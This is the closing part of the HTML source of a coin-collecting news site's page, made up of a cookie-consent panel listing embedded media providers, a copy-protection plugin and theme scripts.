                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">外部メディア (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">外部メディア</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                プライバシー設定                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","link":"https:\/\/gekkancoins.jp\/locations\/estrel-convention-center\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","language":"ja","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"gekkancoins.jp","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com","muenzenwoche.de"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"bngxPgV4"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gekkancoins.jp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gekkancoins.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>